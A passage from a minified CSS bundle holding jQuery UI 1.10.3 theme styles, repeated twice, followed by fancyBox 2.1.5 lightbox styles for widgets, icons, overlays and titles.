li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../../../../js/jquery/plugins/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and 